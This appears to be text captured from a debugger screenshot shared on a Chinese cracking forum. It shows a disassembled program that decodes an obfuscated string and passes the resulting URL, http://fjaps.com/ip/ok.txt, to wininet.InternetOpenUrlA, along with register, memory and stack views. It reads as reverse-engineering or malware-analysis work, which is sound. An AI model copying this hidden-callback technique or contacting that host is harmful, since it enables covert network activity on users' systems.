 File View Debug Plugins Options Window Help Tools BreakPoint->
Paused L E M T W H C / K B R ... S ?
Address Hex dump Disassembly Comment
10017198 6A 00 push 0x0
1001719A 68 28020910 push 0x10090228 Test
1001719F FF15 C4F40710 call dword ptr ds:[0x1007F4 wininet.InternetOpenA
100171A5 8985 FC4FFBFF mov dword ptr ss:[ebp+0xFFF
100171AB 6A 00 push 0x0
100171AD 68 00010080 push 0x80000100
100171B2 6A 00 push 0x0
100171B4 6A 00 push 0x0
100171B6 68 D82A0910 push 0x10092AD8 ASCII "Z4ODfzksLHVpbn+ALXBsaix
100171BB E8 DEEEFFFF call 1001609E
100171C0 83C4 04 add esp,0x4 http://fjaps.com/ip/ok.txt
100171C3 50 push eax
100171C4 8B85 FC4FFBFF mov eax,dword ptr ss:[ebp+0
100171CA 50 push eax
100171CB FF15 C8F40710 call dword ptr ds:[0x1007F4 wininet.InternetOpenUrlA
100171D1 8985 F84FFBFF mov dword ptr ss:[ebp+0xFFF
100171D7 68 00B00400 push 0x4B000
100171DC 6A 00 push 0x0
100171DE 8D8D 0050FBFF lea ecx,dword ptr ss:[ebp+0
100171E4 51 push ecx
100171E5 E8 F6390600 call 1007ABE0 jmp to msvcrt.memset
100171EA 83C4 0C add esp,0xC
100171ED 8D95 F44FFBFF lea edx,dword ptr ss:[ebp+0
100171F3 52 push edx
esp=000DA65C
Registers (FPU)
EAX 003B43F0 ASCII "http://fjaps.com/
ECX 003B440A
EDX 0000001B
EBX FFFFFFFF
ESP 000DA65C
EBP 0012567C
ESI 00154A00
EDI 004A8DD8 data.004A8DD8
EIP 100171C0
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty +UNORM 4029 7C99D600 7C9304
ST1 empty 0.0193172026767188120e-4933
ST2 empty -UNORM E900 0012D2CC 0012D3
ST3 empty +UNORM 0014 0012D2DC 0012D1
ST4 empty -UNORM D3E0 0056A1F8 002A00
ST5 empty +UNORM 0028 00000000 0056A1
Address Hex dump ASCII
003B43F0 68 74 74 70 3A 2F 2F 66 6A 61 70 73 2E 63 6F 6D http://fjaps.com
003B4400 2F 69 70 2F 6F 6B 2E 74 78 74 00 00 00 00 00 00 /ip/ok.txt......
003B4410 00 00 00 00 00 00 00 00 7D 01 06 00 00 10 00 00
003B4420 78 01 3B 00 78 01 3B 00 00 00 00 00 00 00 00 00
003B4430 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003B4440 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003B4450 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003B4460 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003B4470 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Address Value Comment
000DA65C 10092AD8 ASCII "Z4ODfzksLHVpbn+ALXBsai
000DA660 00000000
000DA664 00000000
000DA668 80000100
000DA66C 00000000
000DA670 00000000
000DA674 00000000
000DA678 00CC0004
000DA67C 00000000
吾爱破解论坛
www.52pojie.cn